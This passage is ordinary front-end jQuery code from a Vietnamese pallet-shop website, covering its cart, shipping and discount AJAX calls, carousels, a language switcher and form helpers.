            var email = $(this).parents('.form-cart').find('#email').val();
            var ship = $(this).parents('.form-cart').find('.price-ship').val();
            var wards = $(this).parents('.form-cart').find('#wards').val();


            if (phone == '') {
                $('.form-cart').find('#dienthoai').focus();
                return false;
            }
            if (email == '') {
                $('.form-cart').find('#email').focus();
                return false;
            }
            if (wards < 1) {
                alert('Vui lòng chọn địa điểm giao hàng');
                return false;
            }
            load_discount(phone, email, code, ship);

        });
    }
    if ($(".size-pro-detail").exists()) {
        $(".size-pro-detail").click(function () {
            $(".size-pro-detail").removeClass("active");
            $(this).addClass("active");
        });
    }
    if ($(".quantity-pro-detail span").exists()) {
        $(".quantity-pro-detail span").click(function () {
            var $button = $(this);
            var oldValue = $button.parent().find("input").val();
            if ($button.text() == "+") {
                var newVal = parseFloat(oldValue) + 1;
            }
            else {
                if (oldValue > 1) var newVal = parseFloat(oldValue) - 1;
                else var newVal = 1;
            }
            $button.parent().find("input").val(newVal);
        });
    }
};
/* Load dom html */
BM_FRAMEWORK.loadDomHtml = function () {
    if ($(".list-album").exists()) {
        $('.click-album').click(function (event) {
            $('.click-album').removeClass('active');
            var id = $(this).data('id-album');
            var name = $(this).data('id-name');
            $(this).addClass('active');
            $.ajax({
                type: "POST",
                url: 'ajax/loadDom.php',
                dataType: 'html',
                data: { id: id, name: name },
                success: function (result) {
                    $('.album-content').html(result);
                }
            });
        });
        $('.click-album:eq(0)').trigger('click');
    }
};
BM_FRAMEWORK.menuFixedTop = function () {
    // $nav = $('#menu-box');
    // $(window).scroll(function () {
    //     var h_slider = 0;
    //     var h_header = parseInt($('.header').height());
    //     if ($(this).scrollTop() > 350) {
    //         $nav.addClass("fixed-open");
    //         $nav.find('.menu-click-list').removeClass('active');
    //         $nav.find('.list-btn-position').removeClass('show');
    //     } else {
    //         $nav.removeClass("fixed-open");
    //         $nav.find('.menu-click-list').removeClass('active');
    //         $nav.find('.list-btn-position').removeClass('show');
    //     }
    // });
}
BM_FRAMEWORK.googleTranlate = function () {
    $(".drop-down-control").click(function (e) {
        e.stopPropagation();
        $(this).toggleClass('active').siblings().removeClass('active');
        if ($(".drop-down-control.active").length) {
            $("body").addClass('overflow-hidden');
        } else {
            $("body").removeClass('overflow-hidden');
        }
    });
    $(".drop-down-language > a").click(function (event) {
        event.preventDefault();
        alert($(this).attr('data-value'));
        BM_FRAMEWORK.doGoogleLanguageTranslator($(this).attr('data-value'));
        var _readCookie = BM_FRAMEWORK.readCookie('googtrans');
        var text_lang = $(this).attr('data-text');
        var flag = $(this).attr('style');
        $(".lang").text(text_lang);
        $(".drop-down-text-language").attr('style', flag);
    });
    $("#cbo_lang").change(function (event) {
        event.preventDefault();
        BM_FRAMEWORK.doGoogleLanguageTranslator($(this).val());
        var _readCookie = BM_FRAMEWORK.readCookie('googtrans');
        var text_lang = $(this).find("option:selected").attr('data-text');
        var flag = $(this).find("option:selected").attr('style');
        $(".lang").text(text_lang);
        $(".drop-down-text-language").attr('style', flag);
    });
    $(window).load(function () {
        var _readCookie = BM_FRAMEWORK.readCookie('googtrans');
        var selected = (_readCookie !== undefined) ? _readCookie.split("/") : '';
        $(".drop-down-language  a").each(function (index, el) {
            var data_lang = $(this).attr('data-value').split("|");
            if (data_lang[1] == selected[2]) {
                var text_lang = $(this).attr('data-text');
                var flag = $(this).attr('style');
                $(".lang").text(text_lang);
                $(".drop-down-text-language").attr('style', flag);
                return false;
            }
        });
        $("#cbo_lang option").each(function (index, el) {
            var data_lang = $(this).val().split("|");
            if (data_lang[1] == selected[2]) {
                var text_lang = $(this).find('option:selected').attr('data-text');
                var flag = $(this).find('option:selected').attr('style');
                $(this).prop('selected', 'selected');
                $(".lang").text(text_lang);
                $(".drop-down-text-language").attr('style', flag);
                return false;
            }
        });
    });
}
BM_FRAMEWORK.readCookie = function (name) {
    var c = document.cookie.split('; '),
        cookies = {},
        i, C;
    for (i = c.length - 1; i >= 0; i--) {
        C = c[i].split('=');
        cookies[C[0]] = C[1];
    }
    console.log(cookies[name]);
    return cookies[name];
}
BM_FRAMEWORK.GTranslateFireEvent = function (a, b) {
    try {
        if (document.createEvent) {
            var c = document.createEvent("HTMLEvents");
            c.initEvent(b, true, true);
            a.dispatchEvent(c)
        } else {
            var c = document.createEventObject();
            a.fireEvent('on' + b, c)
        }
    } catch (e) { }
}
BM_FRAMEWORK.doGoogleLanguageTranslator = function (a) {
    if (a.value) a = a.value;
    if (a == '') return;
    var b = a.split('|')[1];
    var c;
    var d = document.getElementsByTagName('select');
    for (var i = 0; i < d.length; i++) if (d[i].className == 'goog-te-combo') c = d[i];
    if (document.getElementById('google_language_translator') == null || document.getElementById('google_language_translator').innerHTML.length == 0 || c.length == 0 || c.innerHTML.length == 0) {
        setTimeout(function () {
            BM_FRAMEWORK.doGoogleLanguageTranslator(a)
        },
            100)
    } else {
        c.value = b;
        BM_FRAMEWORK.GTranslateFireEvent(c, 'change');
        BM_FRAMEWORK.GTranslateFireEvent(c, 'change')
    }
};
BM_FRAMEWORK.checkStepProduct = function () {
    $(document).on('click', '.check-ok', function (event) {
        event.preventDefault();
        var id = $(this).data('idpro');
        var step = $(this).data('step');
        $.ajax({
            type: "POST",
            url: 'ajax/checkProduct.php',
            dataType: 'html',
            data: { id: id, step: step },
            success: function (result) {
                $('.check-form-content-return').html(result);
                $('.check-form-content span').removeClass('active');
                $('.check-form-content span:eq(' + (step - 1) + ')').addClass('active');
            }
        });
    });
    $(document).on('click', '.check-no', function (event) {
        location.href = 'check';
    });
    $('.get-data').removeClass('active');
    $('.slick-news-index .slick-current').find('.get-data').addClass('active');
    var photo = $('.slick-news-index .slick-current').find('.get-data').data('photo');
    var name = $('.slick-news-index .slick-current').find('.get-data').data('name');
    $('.change-img-news').attr({
        src: photo,
        alt: name
    });
    $('.slick-news-index').on('afterChange', function (event, slick, currentSlide, nextSlide) {
        console.log(nextSlide);
        $('.get-data').removeClass('active');
        $('.slick-news-index .slick-current').find('.get-data').addClass('active');
        var photo = $('.slick-news-index .slick-current').find('.get-data').data('photo');
        var name = $('.slick-news-index .slick-current').find('.get-data').data('name');
        $('.change-img-news').attr({
            src: photo,
            alt: name
        });
    });
}
BM_FRAMEWORK.file_name_upload = function () {
    if ($(".custom-file-input").exists()) {
        $(".custom-file-input").on("change", function () {
            var filename = $(this).val();
            $(".custom-file-label").html(filename);
            if ($(".custom-file-label").html() == '') { $(".custom-file-label").html('Chọn tập tin...'); }
        });
    }
}
/* Lazys */
BM_FRAMEWORK.Lazys = function () {
    if (($(".lazy").exists())) {
        var lazyLoadInstance = new LazyLoad({
            elements_selector: ".lazy"
        });
    }
};

BM_FRAMEWORK.Menu_sides = function () {
    $('.list-btn-position li i').click(function () {
        if ($(this).next('ul').hasClass('show')) {
            $(this).next('ul').removeClass('show');
            $(this).next('ul').slideUp();
            $(this).addClass('fa-plus');
            $(this).removeClass('fa-minus');
        } else {
            $(this).next('ul').addClass('show');
            $(this).next('ul').slideDown();
            $(this).addClass('fa-minus');
            $(this).removeClass('fa-plus');
        }
    });
}

BM_FRAMEWORK.Jssor_init = function () {
    if ($('#jssor_1').exists()) {
        jssor_1_slider_init();
    }
}

BM_FRAMEWORK.slidesProDetail = function () {
    if ($(".owl-thumb-pro").exists()) {
        $('.owl-thumb-pro').owlCarousel({
            items: 4,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            nav: false,
            dots: false
        });
        $('.prev-thumb-pro').click(function () {
            $('.owl-thumb-pro').trigger('prev.owl.carousel');
        });
        $('.next-thumb-pro').click(function () {
            $('.owl-thumb-pro').trigger('next.owl.carousel');
        });
    }
}
BM_FRAMEWORK.page_loading_animation = function () {
    if ($(".wap_load").exists()) {
        $(document).ready(function () {
            setTimeout(function () {
                $(".wap_load").fadeOut(600);
            }, 600);
        });
    }
}
BM_FRAMEWORK.star_rating = function () {
    if ($('.rating').exists()) {
        $('.rating').each(function () {
            var star_rating = $(this).find('input.star_rating').val();
            if (star_rating != '') {
                $(this).find("input.show_star[value=" + star_rating + "]").attr('checked', 'checked');
            }
        });
    }
}
BM_FRAMEWORK.ajax_map = function () {
    if ($('.click-ft-map').length) {
        $('.click-ft-map').click(function () {
            if ($(this).hasClass('active')) {
                return false;
            } else {
                var id = $(this).data("id");
                $('.click-ft-map').removeClass('active');
                $(this).addClass('active');
                $.ajax({
                    url: 'ajax/ajax_bando.php',
                    type: "POST",
                    dataType: 'html',
                    data: {
                        id: id
                    },
                    success: function (result) {
                        $('#show-ft-map').html(result);
                    }
                });
            }
        });
    }
}
/* Owl Data */
BM_FRAMEWORK.OwlData = function (obj) {
	if (!isExist(obj)) return false;
	var xsm_items = obj.attr('data-xsm-items');
	var sm_items = obj.attr('data-sm-items');
	var md_items = obj.attr('data-md-items');
	var lg_items = obj.attr('data-lg-items');
	var xlg_items = obj.attr('data-xlg-items');
	var rewind = obj.attr('data-rewind');
	var autoplay = obj.attr('data-autoplay');
	var loop = obj.attr('data-loop');
	var lazyLoad = obj.attr('data-lazyload');
	var mouseDrag = obj.attr('data-mousedrag');
	var touchDrag = obj.attr('data-touchdrag');
	var animations = obj.attr('data-animations');
	var smartSpeed = obj.attr('data-smartspeed');
	var autoplaySpeed = obj.attr('data-autoplayspeed');
	var autoplayTimeout = obj.attr('data-autoplaytimeout');
	var dots = obj.attr('data-dots');
	var nav = obj.attr('data-nav');
	var navText = false;
	var navContainer = false;
	var responsive = {};
	var responsiveClass = true;
	var responsiveRefreshRate = 200;

	if (xsm_items != '') {
		xsm_items = xsm_items.split(':');
	}
	if (sm_items != '') {
		sm_items = sm_items.split(':');
	}
	if (md_items != '') {
		md_items = md_items.split(':');
	}
	if (lg_items != '') {
		lg_items = lg_items.split(':');
	}
	if (xlg_items != '') {
		xlg_items = xlg_items.split(':');
	}
	if (rewind == 1) {
		rewind = true;
	} else {
		rewind = false;
	}
	if (autoplay == 1) {
		autoplay = true;
	} else {
		autoplay = false;
	}
	if (loop == 1) {
		loop = true;
	} else {
		loop = false;
	}
	if (lazyLoad == 1) {
		lazyLoad = true;
	} else {
		lazyLoad = false;
	}
	if (mouseDrag == 1) {
		mouseDrag = true;
	} else {
		mouseDrag = false;
	}
	if (animations != '') {
		animations = animations;
	} else {
		animations = false;
	}
	if (smartSpeed > 0) {
		smartSpeed = Number(smartSpeed);
	} else {
		smartSpeed = 800;
	}
	if (autoplaySpeed > 0) {
		autoplaySpeed = Number(autoplaySpeed);
	} else {
		autoplaySpeed = 800;
	}
	if (autoplayTimeout > 0) {
		autoplayTimeout = Number(autoplayTimeout);
	} else {
		autoplayTimeout = 5000;
	}
	if (dots == 1) {
		dots = true;
	} else {
		dots = false;
	}
	if (nav == 1) {
		nav = true;
		navText = obj.attr('data-navtext');
		navContainer = obj.attr('data-navcontainer');

		if (navText != '') {
			navText = navText.indexOf('|') > 0 ? navText.split('|') : navText.split(':');
			navText = [navText[0], navText[1]];
		}

		if (navContainer != '') {
			navContainer = navContainer;
		}
	} else {
		nav = false;
	}

	responsive = {
		0: {
			items: Number(xsm_items[0]),
			margin: Number(xsm_items[1])
		},
		576: {
			items: Number(sm_items[0]),
			margin: Number(sm_items[1])
		},
		768: {
			items: Number(md_items[0]),
			margin: Number(md_items[1])
		},
		992: {
			items: Number(lg_items[0]),
			margin: Number(lg_items[1])
		},
		1200: {
			items: Number(xlg_items[0]),
			margin: Number(xlg_items[1])
		}
	};

	obj.owlCarousel({
		rewind: rewind,
		autoplay: autoplay,
		loop: loop,
		lazyLoad: lazyLoad,
		mouseDrag: mouseDrag,
		touchDrag: touchDrag,
		smartSpeed: smartSpeed,
		autoplaySpeed: autoplaySpeed,
		autoplayTimeout: autoplayTimeout,
		dots: dots,
		nav: nav,
		navText: navText,
		navContainer: navContainer,
		responsiveClass: responsiveClass,
		responsiveRefreshRate: responsiveRefreshRate,
		responsive: responsive
	});

	if (autoplay) {
		obj.on('translate.owl.carousel', function (event) {
			obj.trigger('stop.owl.autoplay');
		});

		obj.on('translated.owl.carousel', function (event) {
			obj.trigger('play.owl.autoplay', [autoplayTimeout]);
		});
	}

	if (animations && isExist(obj.find('[owl-item-animation]'))) {
		var animation_now = '';
		var animation_count = 0;
		var animations_excuted = [];
		var animations_list = animations.indexOf(',') ? animations.split(',') : animations;

		obj.on('changed.owl.carousel', function (event) {
			$(this).find('.owl-item.active').find('[owl-item-animation]').removeClass(animation_now);
		});

		obj.on('translate.owl.carousel', function (event) {
			var item = event.item.index;

			if (Array.isArray(animations_list)) {
				var animation_trim = animations_list[animation_count].trim();

				if (!animations_excuted.includes(animation_trim)) {
					animation_now = 'animate__animated ' + animation_trim;
					animations_excuted.push(animation_trim);
					animation_count++;
				}

				if (animations_excuted.length == animations_list.length) {
					animation_count = 0;
					animations_excuted = [];
				}
			} else {
				animation_now = 'animate__animated ' + animations_list.trim();
			}
			$(this).find('.owl-item').eq(item).find('[owl-item-animation]').addClass(animation_now);
		});
	}
};
/* Owl Page */
BM_FRAMEWORK.OwlPage = function () {
	if (isExist($('.owl-page'))) {
		$('.owl-page').each(function () {
			BM_FRAMEWORK.OwlData($(this));
		});
	}
	if(isExist($(".owl-slideshow")))
    {
        $('.owl-slideshow').owlCarousel({
            items: 1,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            margin: 0,
            smartSpeed: 500,
            autoplaySpeed: 3500,
            nav: false,
            dots: false            
        });
        $('.prev-slideshow').click(function() {
            $('.owl-slideshow').trigger('prev.owl.carousel');
        });
        $('.next-slideshow').click(function() {
            $('.owl-slideshow').trigger('next.owl.carousel');
        });
    }
    
};
/* Ready */
$(document).ready(function () {
    BM_FRAMEWORK.Ajax_product();
    BM_FRAMEWORK.slidesProDetail();
    BM_FRAMEWORK.Jssor_init();
    BM_FRAMEWORK.Menu_sides();
    BM_FRAMEWORK.Lazys();
    BM_FRAMEWORK.AltImages();
    BM_FRAMEWORK.ajax_map();
    BM_FRAMEWORK.BackToTop();
    BM_FRAMEWORK.Mmenu();
    BM_FRAMEWORK.slickPage();
    BM_FRAMEWORK.Toc();
    BM_FRAMEWORK.Photobox();
    BM_FRAMEWORK.Tabs();
    BM_FRAMEWORK.file_name_upload();
    BM_FRAMEWORK.page_loading_animation();
    BM_FRAMEWORK.star_rating();
    // BM_FRAMEWORK.Tools();
    // BM_FRAMEWORK.Popup();
    BM_FRAMEWORK.WowAnimation();
    BM_FRAMEWORK.Cart();
    // BM_FRAMEWORK.SimplyScroll();
    // BM_FRAMEWORK.Videos();
    // BM_FRAMEWORK.FixMenu();
    BM_FRAMEWORK.Search();
    // BM_FRAMEWORK.DatetimePicker();
    // BM_FRAMEWORK.loadDomHtml();
    // BM_FRAMEWORK.menuFixedTop();
    // BM_FRAMEWORK.checkStepProduct();
    BM_FRAMEWORK.OwlPage();
});


--- FILE ---
content_type: application/javascript
request_url: https://palletgoduyminh.com/assets/js/functions.js?v=o0nqLzOyFO
body_size: 1635
content:
/* Exists */
$.fn.exists = function () {
    return this.length;
};
function isExist(ele) {
	return ele.length;
}
function modalNotify(text)
{
    $("#popup-notify").find(".modal-body").html(text);
    $('#popup-notify').modal('show');
}
function holdonOpen(theme = "sk-rect", text = "Text here", backgroundColor = "rgba(0,0,0,0.8)", textColor = "white") {
    var options = {
        theme: theme,
        message: text,
        backgroundColor: backgroundColor,
        textColor: textColor
    };
    HoldOn.open(options);
}
function holdonClose() { HoldOn.close(); }
function ValidationFormSelf(ele='')
{
    if(ele)
    {
        $("."+ele).find("input[type=submit]").removeAttr("disabled");
        var forms = document.getElementsByClassName(ele);
        var validation = Array.prototype.filter.call(forms,function(form){
            form.addEventListener('submit', function(event){
                holdonOpen("sk-rect", "Vui lòng chờ...", "rgba(0,0,0,1)", "white");
                if(form.checkValidity() === false)
                {
                    holdonClose();
                    event.preventDefault();
                    event.stopPropagation();
                }
                form.classList.add('was-validated');
                
            }, false);
        });
    }
}
function loadPagingAjax(url='',eShow='')
{
    if($(eShow).length && url)
    {
        $.ajax({
            url: url,
            type: "GET",
            data: {
                eShow: eShow
            },
            error:function() {
                alert('xxx');
            },
            success: function(result){
                $(eShow).html(result);
            }
        });
    }
}
function doEnter(event,obj)
{
    if(event.keyCode == 13 || event.which == 13) onSearch(obj);
}
function onSearch(obj) 
{           
    var keyword = $("#"+obj).val();
    if(keyword=='')
    {
        modalNotify(LANG['no_keywords']);
        return false;
    }
    else
    {
        location.href = "tim-kiem?keyword="+encodeURI(keyword);
        loadPage(document.location);            
    }
}
function goToByScroll(id)
{
    var offsetMenu = 0;
    id = id.replace("#", "");
    if($(".menu").length) offsetMenu = $(".menu").height();
    $('html,body').animate({
        scrollTop: $("#" + id).offset().top - (offsetMenu * 2)
    }, 'slow');
}
function update_cart(id=0,code='',quantity=1)
{
    if(id)
    {
        var ship = $(".price-ship").val();
        $.ajax({
            type: "POST",
            url: "ajax/ajax_cart.php",
            dataType: 'json',
            data: {cmd:'update-cart',id:id,code:code,quantity:quantity,ship:ship},
            success: function(result){
                if(result)
                {
                    $('.load-price-'+code).html(result.gia);
                    $('.load-price-new-'+code).html(result.giamoi);
                    $('.price-temp').val(result.temp);
                    $('.load-price-temp').html(result.tempText);
                    $('.price-total').val(result.total);
                    $('.load-price-total').html(result.totalText);
                }
            }
        });
    }
}
function load_district(id=0)
{
    $.ajax({
        type: 'post',
        url: 'ajax/ajax_district.php',
        data: {id_city:id},
        success: function(result){
            $(".select-district").html(result);
            $(".select-wards").html('<option value="">'+LANG['wards']+'</option>');
        }
    });
}
function load_wards(id=0)
{
    $.ajax({
        type: 'post',
        url: 'ajax/ajax_wards.php',
        data: {id_district:id},
        success: function(result){
            $(".select-wards").html(result);
        }
    });
}
function load_ship(id=0)
{
    if(SHIP_CART)
    {
        $.ajax({
            type: "POST",
            url: "ajax/ajax_cart.php",
            dataType: 'json',
            data: {cmd:'ship-cart',id:id},
            success: function(result){
                if(result)
                {
                    $('.load-price-ship').html(result.shipText);
                    $('.load-price-total').html(result.totalText);
                    $('.price-ship').val(result.ship);
                    $('.price-total').val(result.total);
                }   
            }
        }); 
    }
}

function load_discount(phone='',email='',code='',ship)
{
    if(SHIP_CART)
    {

        $.ajax({
            type: "POST",
            url: "ajax/ajax_cart.php",
            dataType: 'json',
            data: {cmd:'ship-discount',phone:phone,email:email,code:code,ship:ship},
            success: function(result){

                if(result.statusDiscount > 0)
                {
                    $('.load-price-discount').html(result.discountText);
                    $('.load-price-total').html(result.totalText);
                    $('.price-discount').val(result.discount);
                    $('.price-total').val(result.total);
                }   else{
                    alert('Mã giảm giá không đúng hoặc đã được sử dụng vui lòng nhập mã khác !!!!');
                }
            }
        }); 

    }
}

